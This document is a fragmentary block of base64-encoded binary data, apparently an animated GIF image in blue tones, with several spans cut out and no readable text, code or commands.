zo9fzr9vzt9/zw+P3y+f30+v3z+v3x+f31+v35/P77/f78/f79/v7+/[base64]/wA1CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLgo/[base64]/90Y6K7edkfzIgXSWjG+feyYRBa3xFTFgTw85tOoAUT/YyErKDfgKatMN9/[base64]/ypow2ZCHZEjC54AQlImND/[base64]/71QEueFkHVGaZxnhd8M7XBe3xxh8iJ3PCDOECV7c4eBuxd53F0KdEq+ECJLc6fFRpZg0B0G4HquEB3rTveAxRiN0Z0CgqjuUBfmjZ5RC92ZbLtDOnQHQkaBdOfz7w454ix3dGC06nQM0Iy8Q250B8RFlHQonRjTQyQEdwKkLpEX3B3fvUOTLC8dFhaRwB2v5z/UBncfVIQHd0rEH1Haxyk8kRLTUQBz9OcQsE2nBxSpwHRsRUCI+GA6AYDdQ/jgOgk2kCGGaN1x8gYRt0knCxeMCOCkgwSJ5OU4CehcCB2SiAJIBwMRWcR0krDCiDxQOoGACBemA6oaPqQO0wHhQ/[base64]/wHIghkAP/A4VQADnSy+dALIGcEBQTOakSKEH4aJoMHLQ3DVBoQerIG4cmhKGlcYBECVJK2WhAIdHpzQM2OpB/9uajCTlYbyRAUoFAoJMKSRlvJtBSTaiUNxxQiKl448eWLuA4HVDIT3vDgJYSdJkKQcxxtihQRCCnfgkxWm+otlE7IAcFCiHicfJAUqAd5wYKsdpx2EDScB7HCArhWm/oplBuHsebCZnmcapAUqkdB2kJIQNy8rVRY8omjAjZ13EMKlEZIudsCRGEdJwmUEce51wJwYTGeqPLfEqyNwlNSAqQA0uBPvM4UFWIEZCjA4lW6jjXW8gWkKNRhXpBCKbjDfsWEkfk/1RWoIUAgxAomhlILiQSJKypQAwRhiHwNjHDXAitjlOBzApXE8Qdwnb2EtqFcPI4nXmuQaK7XLVUsyHwQs4TtKuQQ4iBCN21yhUcItjjTABz5DXIIcZQBA74xLcNGepxzhDfhyyiDJJ4yHV7Y8T+fuQL08GngTWSiOnwdcEckWpvBgAxCGsECtNhgoU3Ik/kCCARG85IJmR6HCGEOCPPk84fTnwRQHBnjiy2CAu444YYV0QM3LlAgG0skUrsFDlo5bFE0Mgd/ArZIbjM8Y6P7BAZdOcITH6IGczjxigz5BId6E4CVmzlhei1Oxk4ZJcN4jjzwKBKY0bILM2zhDQnRP8F59GkmwfS3u7Iec6agMF78IpngejhaH0eyGfPw8A+HwKT5tEBHse8WviQIKBuzgT/uiMBBY/50Pk5QBZsGeUd6scFlEzzpM2zAHO6+RD6zc8MIDtm8hFoAVJIrpV70CAHWGHRNq4EyRokAS0wlceLUGCFJNCEX/[base64]/RwxTSYmm8S4Tafg+84AdP+MIb/vC/CwgAIfkECQUAlAAsAAAAAMgAyACHDZ7lDJ3lC53lCZzlCJzlB5vlBpvlBJrlApnlAJnlBZvlDp7mD5/mEqDmFKHmFaHmFqHmGKLnGaLnGqPnG6PnHKTnHqTnH6XnIqboI6boJafoJqjoKKjoKanoKqnoK6npLKrpLavpLqvpL6vpMKzpMazpMqzpM63pNK3qNa7qNq7qOK/qO7DqPbHqQLLrQbLrQ7PrRbTrR7XsSLXsSbbsS7bsTbfsTrjsUbntU7rtVLrtVrvtWLztWbzuW73uXL7uXb7uX77uYb/uYsDuY8DuZsHvaMLvacPvbMTvbsXwcMXwcsbwdMfwd8jwecnxe8rxfsvxf8vxgczyhM3yhs7yiM/yi9DzjtHzkNLzkdPzlNT0ltX0mNX0mtb0nNf0n9j1oNj1otn1pNr1p9v2qdz2rN32rt72sN/3suD3s+D3tOH3t+L3uOL3uuP3veT4v+X4wOX4wub4xOf4xef5x+j5yOn5yen5y+r5zOr5zuv50Oz60ez60uz60+361O361e761+762vD73PD73vH74fL74vP75PP85/X86fb86vb87ff88Pj98fn98vn9/P7+/v7++/3+/P3+/f7+/v//[base64]/LPlh4T2Ordu1aAjCp2HNEd/HFPEwt8EytW2wCJHcKQLRKi8mGx5ctYN0wpFLkzw0RaVmAeTbonghZeGnlePbCMjNKwYRNAQog1ZEliQMTeDfsADz62x0LyooG38dgw2ARfCkkL1ePQYYsQI3d5ykZXJETfHhuDG+snzVD/4E4+to1B4EUaolG+PWwDTlSn5ygJSwD3+EtPEDNfY54R+QVYGgyI9FdRI0scIOCCozWwhoES/[base64]/1HEfTBiQZcapnqIQA1nCFYSJGXYAKSHaIylhwAeVhBFjyshcoVuHS6AXlOERNDhCmc0tQYMHYbwakuQAEhhDG/[base64]/xESQFc0e23gqBUd4HH2VRng+EMwQ0eU3Spx13L2jdeEJIclc3R3dzR0LVlxsEyYvcfbdRZdsxoFToDBki6HYvbOQGeWqw7pAa5Mmh0WvbHWH7Q0lwNyZGfXCnwdO/j3g0dH1glDl0CviR/EOApGtcEBchwh2q0z/UxHYBIA8RFttFIH73CDUS+HH8VdR2dH6j/1AZ28lQ0SDbsSB/RNxGV+BEUtjO0Pb3kEFYbzcmmwhaoFMEAkakRNDpwETEBp0D/M+BDjHEAWPDr4i06zhAwGBEhBCdJUTkEQ+ITpFE+JBAoG03GIgIHqITAxZGZAfRmZZDrhAd5djwIXuIzhf/IPKl4yDuhxAhnXFC6BBJ1Ms4VUAiRDx2nAg8hILHYZYUG6KIDZYmEDuETgu2CJFDGYcLDiniGcn4kDNAZwcNceJxEPAwNjYEEq/[base64]/8aEbOA48TzIC0tjzISsDzYACKhBcMSbDSikAMahgEILYrPdVEAhx+HARAnCAePsMSELMI4KNjoQxBhHIQctzeZIyhPeCEAhC4QhSQUCTNhIQCEheOVMKXEchyZENMbh2ET3aZxTJqR/vMmlQhVxHBgoxAbHieRE/XAcHCgESsYx3UTpt0SFdNM4WSApFY6DBIU84TiE2ujzduOEwvGTpO/[base64]/cARalSZkEEkpbBCgw2s2Qguow8wDLNeQI0SngQqNAw8UcBnHQqSu0NNiQBExhQosRrYSialxTEhSR5ghBrvFSgwnwlnoGKA2Ow2EEvKYFmlGZLrQsepOBTIckqWlvxEZ73H2OuOB1AEIte3JCizyhe1koLtLtUJM5zqRRgTZOAnscUHUANW/WuRq0QkAPKVMEM9ShLVN5TJIeBedKIq5I3PgzgGEeeaN6Pj/OBRgWZsz0gbyDG/OGSkBedqKZ4ykoTxM7jNFPFAe1Qp6IlzlDgKSduiJMHY7BGBzoyFSvfIAgMeThsj3yoMAL2QaIo2wcHss+WmHrAE/OkByqSmBQ/eAQKqrRsghCtueAbwt1gk5b3tkoFRcD+QRwHVPA7ogVF8LZBGWyo8H6mBsguDBi+T5gZdxjdoFBaAKqhZ0ORdEgSlM+9ON6CiFDOAD/MY6ENctma/[base64]/vGQj7zkJ0/[base64]/7mG/7mPA7mbB72nC72zD723E8G/F8HDF8HPG8HXH8HfI8XrJ8X7L8X/L8oDM8oLN8oPN8oXO8ofP8orQ843R847R85DS85LT9JTU9JbU9JjV9JnW9JrW9JzX9Z3X9Z/Y9aDZ9aHZ9aLa9aXb9afb9qjc9qvd9q3e9q7f9rDf9rLg97Pg97Xh97fi97ji97nj97zk+L7l+MDl+MHm+MPn+cXn+cbo+cjp+crp+c3r+s/r+tDs+tLs+tTt+tbu+tfu+trw+t7x+9/y++Hy++Tz/OX0/Ob1/Oj1/Or2/O33/e73/fD5/fH5/fL5/fX6/ff7/vj8/vn8/vr8/vv9/vz9/v3+/[base64]/[base64]/HYDKqkDt6SExkMx6PHvgBGE/OVe0RL3w5bhJvrJw/t/+BOPjYLPuBFRmpSoLz70gGSAE/PUROXCO/[base64]/4KSAQK2EhoAyLHDgHdPqdkVIiP7p3gBYiSoKDfgoggtKY71UACI2daBGue+OaZEZ+JzDCskB89PReFyVB4sB7OSx3cyMvvNdAJCQN8d4TNxukCRDvMTFSr+5l0TRCorrHWUgBkjfF1Qk14V4OIcHhXpRgJ1SFe3aAVBl5SqS9UBflhaBiR2uUB6ncCq3/Td4XHW3yAXk08N0Q1NxZQK5GZZDXQbCGJ3TJYdwtnFEmG3BnwCCRN9QIxtKhsBEa5KnRuUN8kIeHRkVvh8TpD0nB3Q4ZFcLdB5jA7pAmlEtn8kVJcLer7g4ZcsB2cVtUSQLb7U18Q15sl8CMFIGxnQSQP89QttIpWVEJ24Wo/UOpS/dBReVHZ8P4EbUrHecTSfo++xAlQoB0VEyECfPRBUF/RE6QzgkmUgfpBOB3/3MIJBogncBEhAnSeV0CISK76FgtIoM7DgEqNsGHOMJIx2FBRAwhHSN0MCIOO063GrIF6fjhhBDZg3R49pA1GScFMIxI13gzg4dUQjfHGUMO/[base64]/OI0D/KGRSqkd7tB4DYHAojjkEAhqjIOmsY5EDYaRwMK4d9uFsBOgxwHnglhgHFAUP/PgrwsNhlQyM94Y4J+EkQBxgloQgQGG00aVCC4AqhCdLabDTxUIBYwDgYUklHeUOCinZgkbzaakAwYhwEg7ehuLqCQzPGmACA9DksTckbjNHGccDSOQxECztjAr5+kNA4MFKJF3njSoH84zg8UkjXeAM6gSuTNEhQyheNA4aHxMs4VFDJG4/jPoFc4DhkUIofjuNGgXtzNURFSzuPYcZoZ5E1tEuJO47Stnjk1jikRcj/jVJKdd4jOOhES192QrZ5aOM75FlJUV/ZTB8fxAUP8ZhwMjdMS0UEkKqOzBXaW9Th0YEheeRMDdgbvOPRiiAiis0phgq6iDpGfccY6zUD/RCeSDPlCdA6rTChEJ38NSepxCqAuWF6CobGRZkMy0dfZKjMN0imYQ1BmnAEK817HkQFEuCCdfMHSkMcB2UMSIZ2vntJcx/[base64]/2bcWUFxP2mG166FCxy5hEqlowMWn7ISUaixWjYw2IzoFm7TRISc1GIGj2wCfORh2jTv8DasjMDPG8mDe6Y6zU14QWD9Acl4ysPpaeLYKisQSZLJkwR2EmIGwwsJM91zZJB6ZBIUJVxrbY2RIr5HA2DktUaoW54CyFjYGWnEI9/zAzcjOyK21I8HDPxsijRJQERAc7UjMgmR6kcCGtu2RFqpnzqIWyLHzI8Izx0RTXAvP4Fgt0QWcYH8OE/eDxEEQsuTAG3j+yF2IPB2LvhvicB5Ox0odMEfEgXuhHrhE0krb7QLcYpcgo7GEYCQKy6RSbTAOMnjOEUsYcPSQABpIpWvSCYWXZpjp7winBBzlu/2covo1zLUrnlF0p0Y3Or8ImgQdF8IYNmfY0QQLu2Lgo2eEUhQiS8UGCTTMcIJKYCQLbSd+kbksOytiE7rHVnE07cSbLBzJA0cyooQzA6ShmHFACtke0fmkE4qyx0kkkBCBi5x95GgvO+AD7zgB0/4whv+8IhPvOIXz/jGO/[base64]/sutBsutCs+tDs+tFtOtHtetItexKtuxMt+xPuOxRue1Tue1Uuu1Wu+1YvO1bve1dvu5fv+5jwO5lwe9nwu9owu9qw+9rw+9sxO9txO9vxfBxxvBzxvB0x/B3yPF5yfF6yfF7yfF9yvF/y/GBzPKDzfKFzfKHzvKJz/KL0PON0fOO0fOP0vOR0vOS0/OU1PSV1PSZ1vSb1/Sc1/Se2PWf2PWh2fWi2fWl2vWm2/an2/ao3Pap3Par3fat3vau3vax3/ez4Pe14fe24ve44ve64/e74/i85Pi95Pi/5fjA5fjC5vjF5/jG6PnH6PnJ6fnK6fnL6vnP6/nR7PrT7frW7vrX7/vZ7/vc8Pve8fvd8fve8vvh8/vk9Pvl9Pzn9fzp9vzq9vzs9/3t9/3v+P3w+P3x+f3y+f30+v31+v32+/73+/74/P75/P76/P77/f78/f79/[base64]/wBDCRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqVLg5PypOECZUgOFyc+YHBAgICCCRtCoHCRIwmWNHsWvVzKFOOnQWia1LDQs6rVq1ixAiDxQwueSU3Dii1o6MsPFFnTql1rVUMOLHvGyl1pyc0QDmzz6mXLQombS3MDe/y0RwqLAHsTK06LYEcbTYIjVzy0ZMLiy5ixNvgRp5Pkzws3mXGRubTpqhCE3AEFurVAQkgenJ49m8MXyK4DZxrDgrZv2hSsUMotNtMVCL+T03bgBBLxl56+UFVOfTYDKZmerzTTobp32hfKaP8/+WbE9/O0S+QZL5LRC/TwaedIxN4jFwXx858uoGR4fYyGoKXfgKZRsN5/[base64]/siEZDr8iIITZwCSnUWWwNGECj9KIVgUME7ggxmFflTJGj7I9iIWc6X/[base64]/ESIXwUUAvSEDE92bRBF3yHnxDjBRIfHZCXdAn4MIHcEhrope11gYtAV8NIakB39hkG2QEfLZ6tEkF6AHRtkJdfyexR1Sg//dCmHcj9AN6c3Rkia7feVBJ4AqBYuJ3JXSUxXkRKML4Qp709l0bG4FywXcGDHn5Qo7w7B0IDGMk63dejN4QHxBXJ3JGcnong+sOTe7dCBnp8V0E3eK+UKXexW1Ryd7VIbxDlvRL3dMVIfKdEss/hIZ3DCwdURPeZUB09Q5NTZ0YFmlcHefgO5TIr9SxUNEf3rmf/kN9V2cIRWZTF0Ah8z/ECd3USQJFzKcc6vXvIVyoTgOIBZE+VCcCljig/wConDhIRAnVcZcEHZLAAErEdMlBQAQ36JD/[base64]/z1AsMjlsTMgHlMOJfgpkEspBZEI2oJzU9XMAyWmAQiyTHIMOhF2/[base64]/eYI/TSkb07AkLz5BgX9NKxvhriQDiZHrtnsBEl/0wSG4IE6bhXnHaiTBoZIgjpgzWYRqIOzhVD0NxNYZxF9o9KG/[base64]/CBBpuqwof8jT6YODuBbvU8o1jcboLNFhvydH5CwDX6lzY01IuLnkbAQ3aGNTj9iz/[base64]/pGDra0AwyaQolEzwbTH0VJIeJtGrJmXCXtNI0G0PXxlEyhNAmMWG/JV+JYxaBv5SzRtWK4CnOWOE4xKwBczVfyCeTlpdo7h44N8gLuoC+FE0NfC3mN/pJOUCst82b6S6gA0av0W+phaUMBrHJwrIvFD857rteZsggPEADjY29KJaiZ9ra7/e1wj7vc5073utv97njPu973zve++/3vgA+84AdP+MIb/vCIT7ziFy+WgAAAIfkECQUAnwAsAAAAAMgAyACHA5rlBJrlApnlAZnlAJnlBZrlBpvlB5vlCJzlCZzlCp3lDJ3lDZ7lDp7mD57mEJ/mEZ/mEqDmE6DmFKHmFaHmFqHmF6LnGKLnGaLnGqPnG6PnHKPnHaTnHqTnH6XnIKXoIaboIqboI6boJKfoJafoJqjoJ6joKKnoKanoK6roLKrpLavpLqvpL6vpMKzpMazpM63pNK3qNa7qNq7qN67qOa/qOrDqO7DqPbHrP7LrQrPrQ7TrRrXrSbbsSrbsTLfsTbfsTrjsT7jsULntVLrtVrvtWLztWrztXL3uXb7uYL/uYsDuY8DuZcHvZ8LvacLvasPvbMTvbsTwcMXwcsbwdMfwdcfwd8jwecnxe8rxfcrxfsvxgczygs3yhM7yhs7yiM/yic/zitDzjNHzjtHzkNLzktPzk9P0ldT0l9X0mtb0nNf0n9j0odn1otn1pNr1pdr1p9v1qNz2qdz2rN32rt72sd/3tOD3tuH3uOL3u+P4v+X4wOX4web4w+f4xOf5xuj5yOn5yur5zOr5zev6z+v60ez60+361u762e/72/D73vH74PL74/P85vT85/X86PX86vb87Pf97/j98fn98vn99Pr99fr99vv99/v++Pz++fz++/3+/f7+/[base64]/X3Z6w4K489gp6CRnyWfE8+uxW9iZfpKREOzgY8P/wMNd5KUsB8Krh52jUXmPcTasn296AZr3Gg/ZoM/[base64]/wGCiAOQF5YiCmDYABaBtbTHEjtCiEBtTF1iAoQWgPHiUpR0wdODEny11BAPenBGJnJZIsaFBqawiVJlGMhAGHMOlokZGhgoxUuADMnfAElEspomWBDYnx4tOXIYfywMktwhLfQngbwrqUhfAF5Y+VsnZORK3w4rtcGfB/[base64]/75DE10Fi0RrXpTC89grtcJ3GFc1wHSHkQ6SIu8TBUNEh103RfkRTXKcIRVE81wDI92NIJR7wHC1MRBMMeI4XAhgRNTxHBBNZm3MiAEAGLqQTH3gOZyKyNOeEwYIR8ZRz1hWRdBEnAtgC4UMwQUDiWGB8CVHEc9CnwodwQYMQEeFwDFDBGipkEmchDhj/IAIE5yTBhxHpH3F88BBOSG83e0AiROhHnAUoTCGzI84FWCfFhliHOOxrCNyIs4UuQmQLzimDQ3DgHGmZsSFUHM4QHHI93bTgjRD54m4i0JBGOIcKeLShc0qHkDw45w6BdIjViPMGhojBOT1MpEE4Ya/dlHEhSSBODSTpkBoQBwkMgQFxjsRJhlBBkxespG7qUEqG0IE4FVhIIpzTq1YmxI/EGRVCXjmcAVzRlgZp4W4KoRAyEOcEwFzI8XYjnYSgUY7JVAi1hjPEhEiBOFiIZkLyNxyyJSSTw7mPNg8SLmgmJAjEicM4D1IH4vRAIWwcTh7WaRA/ECcHCmnOcDZI/[base64]/eTdcNK2EJTtRn4GDepucrcQsfZSl+O0hHPMwBDwESeK9JTgXhlSV+JYoZ/cpClDOpGX4f9woJ8rgKlDikgcfkZzEc65gUPG8Md1PnM4VXBIa4djgXF6AgPO4etsazucpUaTD85RAAwP0rXhKEGbURrOWR9CXOIAALClzMQTdXMGiPyTOMkF5hmeU1CHeIJbw1lASTm5iQs4RwMSOaVzqllKrToHrBF573AekLlEcsK/zqldRDrnHPtx0oHOYQCZJHLc4QCgvnjkhM5GSBEZPuepiQyD/ioSuUMGkhEFeE5AKfLIB24XhEklzhosgsvnZNOMpnVOAhpHER9gB7VIhIQwicNZi2D3OhYgWA07kWMwZiQG2IGYDz37nBRoRLXPUaMKwewc32TEEyXATgA4ZEFcYQf/BDeOSJCf84Cdts9Y4GnkRjjxM+yQoMHP24T5sGOCX16kvNjJQZzd5qXwyK0jmoAwdpigPU58BzwmAElbwSOCSOINCeqRsEeqPBwT1JR4TFAPZkGC0OG0oKW6o4QH1GPdkCwvfkl73iIk/[base64]/e54z7ve9873vvv974APvOAHT/jCG/7wiE+84hfP+MY7/vGQj7zkJ0/[base64]/setBs+tEtOtFtOtGtOtHtetJtuxLtuxNt+xPuOxSue1Uuu1Wu+1XvO1ZvO1bve5evu5gv+5iwO5jwO5nwu9qw+9sxO9uxfBwxfBzxvB1x/B2yPF4yfF7yfF8yvF+y/F/y/GCzPKEzfKFzvKGzvKIz/KJ0POL0PON0fOP0vOQ0vOS0/OU1PSW1fSY1fSc1/Wg2PWj2vWn2/aq3fat3vau3vas3vaw3/ez4Pe04fe14fe24fe34ve44/e54/e64/i75Pi95Pi/5fjB5vjC5vjD5/nG6PnH6PnI6fnK6fnN6/rR7PrS7frT7frU7frW7vrY7/rZ7/vc8Pvg8vvj8/vn9fzp9vzt9/3u+P3x+f30+v32+/71+v3y+f3v+P3z+v33+/75/P76/P77/f78/[base64]/[base64]/kzwz5BHGQubRpqia2LALNeqCaGAJOyz5NYcmf1pATXTk8u/fpAzro4A6riIoE38hnn/DCaPjSLBmSS5+9gYtzlmB4T99+mkSc6yffkP/gTn72DM/gQxq6Ub697AI/bqfvGOa4+/umHTyZr3E9/[base64]/AAMZJzGiRg+WiRhGWHuQluEDQ6C3khgwxBahAi82BcgGGYqABZ0v8VEEhghyQOZLipQAoQE44BhWIlMciKALTP0AIQsUDjbIEr4C6MRLZyRIAZCfGUKEAgAOsEZLf1B73w+FDLeHCgA+4AdLBP/3gaXgWTEVfuSqNMV/DEhBIB8o/LdFSnX8p0K6DVaBlnsRyFcSIsze1yqMd1hwXw0nRereAfTC6IcI9+1KUh8IuJeBHTAWhMgLJHcZkp3ksWB00AMN4V4OI8nhHsxMI/SEe96CNF55OFStkBHtnRDSFu3t4PVCSpaHxkeJuEye2WcvFCV5I3zERHkyxN0Qe+R1/9HRIA9vVwK0eiuUMXccdEQFeRc8VjhDf+S6XRYcYcAdAwM+zpAcQ05XQXMZfcEdAGpo/pAV5FGe0eHTNWE6REgnZ4JT3InwOkSHXMAd0BfxLZ0Byd5uIXc9XMRHANtRIXxEPGyHACEWOT0dCstHdIjkyVlh0Y7SBSBs9Q6hsZ0HFa2xXfHgR/TmdG5QZK50CZicvkN4DDAd+hL521sS80s0d3ITmAgcphMBQfQvIn2AlXS+ExHpJcd1B2zgdIogEbchxwDyi2BDAtEA6ZAPInOYDtw0CBEiTCd4DQGbdO5AwojsYTrvekgHpCO2FkaEaLJ7iB+m0yEbQkQM0zGEQ//[base64]/OmBAKJCeD4BRIctiJEHciJ2DxLEhefIP/[base64]/5RBOg9YjTMdehqGjfKKzmyrby76kK0hJwXOLGRgH3LYc/KSD/ZLzhUg0jHp/[base64]/6RDF+mBBx+JvlITqAYFCBZ5SPpQ7v0MieYo0SOe3EBx21ekrStJQa65flJEtHjtKxM6CnJw5KpwoC5In0lx7SKi57eknUTAAb5pvpK4E0AANRa6y5ZQwTiDPaWjLzsaE+72tfO9ra7/e1wj7vc5073utv97njPu973zve++/[base64]/7mLA7mTB72bB72jC72rD72zE8G7E8HDF8HPG8HXH8HfI8XrJ8XzK8X/L8oHM8oTN8obO8ojP8ovQ843R847R84/S85HS85LT85TU9JXU9JbU9JjV9JrW9JzX9Z7Y9Z/Y9aHZ9aPa9aXb9afb9qjc9qrc9qvd9qzd9q3e9q7e9q/e9rHf97Lg97Pg97Xh97fi97nj97rj973k+L/l+MDl+MDm+MLm+MPn+MTn+MXn+cfo+cnp+crp+czq+c/r+dDs+tHs+tLt+tPt+tXu+tbu+tjv+trw+9zw+97x++Dy++Hz++Pz++X0/Ob0/Oj1/Or2/O33/O/4/e74/fD5/fH5/fL5/fP6/fT6/fX6/fb7/vf7/vj8/vn8/vr9/vv9/vz9/vz+/v3+/[base64]/[base64]/DiNmKiLJosGOLd4rwTEy5MlYGK7xUesyZoSEmGSyLHt3TwA02YjurFuhmBenXrwUU2bPaMSgxIWDrhj2CTe2ym6xg2E0cNok2v5lKcjK5uHPSx5Ov/DTFwfPrsEsgl26Szgbs4GGv/zDEXeQiGuHTvz7gpFP5jpycFFBPn/SGOu81ogldv/[base64]/woMYmIAnShQ8SrDjGXGeIGEERPp4Uxw/Whf+IH1mHNJBhCmeMwhInZsxwIYQPcOiUJt89qIANejgFCRMAQCiBI07Z8KADRigiVyVSlHpgCWK+hMWDT1DiGCdadOlfEy/[base64]/lEZ4B9DGdUJzTH3dHCCJEJ4aZy8ERngcfORGeGHEzZAT4dn/3BEJ4D2hd0M6gBdCR3GAF/bgCnkyAnhvcIT1cxlgwnhDi1x6nQkb0UG1IJc7tAZ4d2iU1nVdhP7QENjFkBEf2OGg+kOcgIAdIRjhcB0El8z+ECJfF6fDRZnI6JwYvkOU43MJQGKRF9epkDxEnyRMHJMVueZcAiJP/xAa151QkSPXJeF9RJMXZ/VEUDzH+/kQAXLdlBMVW5wW8EcUxHMbTAS7cwEAVf4esggGPOdkETHCcwQ3QIgUzjlHkAgEnFMASTQQIoF4jgUiUojnRPCCEAGRc9bnEC04hwGRAqFD8PAcL0BEd8VxnQohsrLi7AAiAzjeDCFiBecI4CGDcA4C/3q3Q4dEQm26wV1DvlWcGhQRIjNwDhYcwi/[base64]/AkSHNgU/8BhUSAOBvM50BStBsHKORjsPmAQAfiAS8qpDj0XCgpOECcHyaElLqZpUT/uZuAImSCu4GAREmBUdjULSH2g40BJMqJ4oxAIScoTrfy6UniTBIhLyjOhPJ5iOK4QCGD1E338uk54izOIKwjTuQEugXhKWQJxcFePn25GyAoRArFkaZAYYBMhUCPODBYqD2ZqZA6FEcDAu2Ec/KgkJoSx4LwFIRzTIkQhMLGN/CEY0EZooLimA+ey9yN+BYizN2QIJ9d3E0PGEKF4jCAiNdMI3GgwJC7FeeOzmxsca64kGwWh5jg5Kr6GDKKfcKmf9fERPBgMwEqOgcP14wlcba5ROf/KNKZ3SSOCxsSxDJyopiReA4JGWJa2JyKl5sqTmsfElTd/[base64]/NAXJiwFnEW9jhw2or2sIKAIdHVmJED6nBJwRJOX4YG14MmJmGLH/8UYcVtPZFAIgY5CtNeJKEfGsIAUWDOfhb2OGT4SF4m2DzweGClI9Iod5Cm6I4y+TghC8WiO+Dc8oKx0RkLRA/[base64]/SKfyNkCRAC6s2tEDA+4AsPdfhGd0/3ueM+73vfO9777/e+AD7zgB0/[base64]/7mLA7mPA7mTB72fC72jC72rD72zE8G7F8HDF8HLG8HTH8HfI8XrJ8XzK8X7L8YDM8oPN8oXO8ofP8orQ84zR84/S85HT85PT9JTU9JbV9JfV9JjV9JvW9J7Y9aDZ9aHZ9aLZ9aPa9aTa9aXb9abb9afb9qfc9qnc9qvd9q3e9q/f9rHg97Pg97Th97Xh97fi97nj97vj+Lzk+L7l+MDm+MLm+MTn+cXn+cbo+cjp+cnp+cvq+c7r+tLs+tTt+tjv+9vw+93x+9zx+97x++Hz++Pz/OX0/Ob0/Of1/Or2/Ov3/O33/O74/e/4/fH5/fL5/fT6/fX7/fb7/fj8/vn8/vr9/vz9/v3+/v7+/[base64]/AEMJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypUuDjPJ8cXKDBYoQHCoEMPCg54MBHVjoMBIlC5k4gDK9XMr0oqU6V4Sc4OmzqtWrWB90AIJlDqOmYMMWHASmiIesaNOqBRAjihxMYuOqVLQFhtq7eO/a6HJIrl+QhKqUyEu4MNoOT/Bs+su4op8nGgxLnnwVQpO+jTMvxASGBOXPoH3KgNNJs+mBh5oQCM06dAUrjk4z7gQnRuvbrBf80CNb7KczG3ALb43iTm+mcjwPX856xaDjLPugYE699Q5D0E8SqlG9O2sHRRZl/xd5SYkD7+hDK2gSabzHOhTSyw9NgIx7jZKEzN8f+gak+xadIQB/[base64]/shsMUn2XmyxQH75bCSG/uN4Od4iayw3xopRVJvegxUUZqEYsDqXQD+lmRpegDwwWIoiHQgn8ImoSEfCOKdHIolNMiHIEmReFwdDnDJLNAnUaQXwCQkLYreFD4b9EV6SoxkSHphJH0QGegx8LBHNqDXhdQInYHetiDtgZ4WXCfUBrzdPfeRctVdUbZCdSzQnQsfseFdEW8vxHB3dHT/1Mmw1LWwcd4JSdEdCARv5EV3GIRLuEKfzNBdGRthMiB1BVT7+EKWnEXdBxuJ0d0cmzdEa3UaYiRCdUuU7pDL1LF8USDVVdCz6wxxRx27Fx1Rnay4M+RItsNB4VS5zIUZvENjUEeAsxN1QZ0Eliz/kF3MiWERB9TZYf1Dh5y3nAgVic2cDt9DhAR1Jk+k5nKap99QIwow58REmdS/HBHyQwQFcxWYyByYw4CY9a8hkiAebtQGESYwp2kHfMgVmKMkiJBqOTSKYEMqwRwTRORpywGCBiFSpeUYsCFbYM4eRvgQPzDHVA+JFm44wEKIfGA5MHhIJtAmHC/U8CHSG44D/[base64]/[base64]/NXUIEZaDhmn/[base64]/80OUQNzmYM4OMd5zszZpJ0ZImfvpGDPfMYzc/oAaIX4CD25LbRBOBGE9CiAd4omSCR6lZ4tRLoghrgwelLQTkV/4mDyOQCkI40IXc6HzIX+NF3T04JO77nU/DkAifc8LuTtJ72AlkQUqMIfHbj6y5WgAgQaZAIi2pkPR+jnfATwnzU7AguGbVACYIxl/[base64]/e+AD/wPAwIAIfkECQUApgAsAAAAAMgAyACHAJnlAZnlApnlA5rlBJrlBZvlBpvlB5vlCJzlCZzlCpzlC53lDJ3mDZ7mDp7mD5/mEaDmEqDmE6DmFKHmFaHmFqHmGKLnGaLnGqPnG6PnHaTnHqTnH6XnIqboI6boJKfoJafoJ6joKKjoKanoKqnoLKrpLarpLqvpL6vpMazpM63qNK3qNq7qOK/qOa/qO7DqPbHrP7HrQLLrQrPrQ7PrRLTrRrTrSbbsS7fsTbfsT7jsUbnsU7rtVbrtVrvtWLztWbztW73uXb7uX77uYb/uZcHvZ8LvacLva8PvbcTwbsXwb8Xwccbwcsbwc8fwdsjxeMjxecnxesnxfMrxfcvxfsvygczygs3yg83yhM3yhc7yhs7yic/zitDzi9DzjdHzkNLzktP0lNT0ldT0l9X0mNX0m9b0ndf1oNj1pNr1p9v2qtz2q932rd72rN72rt72r9/2sd/3s+D3tOH3tuH3t+L3ueP4uuP4u+P4vOT4veT4vuX4v+X4wOb4web4w+f5xef5x+j5yOn5yun5y+r5zOr5zev50Oz60ez61u762vD73fH74fL74/P85fT85PT84fP84vP85vX86PX86fb86vb86/f87Pf97ff97vj97/j99Pr9+Pv++fz++v3+/P3+/f7++/3++Pz+9vv+9fr98/[base64]///GPau/nZM3CLBynpx/n3swcYsbS+oyctC+DrT/[base64]/0WGjCl4sch4RTCgohlkxRFAiCFYwalKo6Qxw68YBhCcU4ocAOINejgViRUDXnjAsC51AqaDBQhho1hmTHBhCZ0w1YSDDDDhyGSaIKFWg6O6hIeDQlziGiJYNmhHS5ZIUGAIgDSHRgUFTkDXSjcQmECs4mlyRIE4rCQGgSQwkqAd/u5HRkqJEIhEiZMkvB+2JIUK3wJr/GgKGPvRcFIZ+lWsskCFZPyeGyWVwt17Mowy80CMjACfBqSQpAR8O/[base64]/kCYfItfkROEj94T9EJnCdDowkUNMZwHVA+BCNJEj5AQsIlGYzv8U+JAnTMcIEonbcQpAHwoir4G+sUBECnFBD0KECdP51kIsiJwAWMyEDmnEdMIAEZMd5wcwhAgMpKODh4yidb7pQw7/HwIz5Cwgbwv5g3QoMMSHlIIA0gleQ74gHSc08SE8kE7qGjI85Bjiig6Jg3Rm1xA0HUcEYHwICGmzgIZYQjr7SyNDaCCdFypEDtL5ohwZYjfkkGghAjzOEffIEEFIxwsM0QFybkDIhjQAOURgyLZ8o4VGMiQHyGkBQ/LXG+NZUiGQ8w0DFpIJ5AzgOp9MyB6kE7+EGAI5KEilQiYhnX0lBA7I2YEsFTK64/AqIaHsTRN2mZAdHmeLCEHhccRATIQYATlQUEiSjuOjZhokDMjBYDGRo0JrivE4PFBIvnxjL2sWRInHwR1C8OQbn5mTIB07TgoUEqPevLMgkkAOBxRi/[base64]//UkiGLuAoBUmAEsNDWISw8jkoP0gMv/EF7v33IBpDjuOSCxLaQdC5InomcX0qXI5+gaG+6eV2L4JGw3e0IWo9Tg/BuZH2HNK9GJnucSKgXI4zI62xW8F6MBE6L9bVIJfgiHffmlyJJmE5P/ysRqU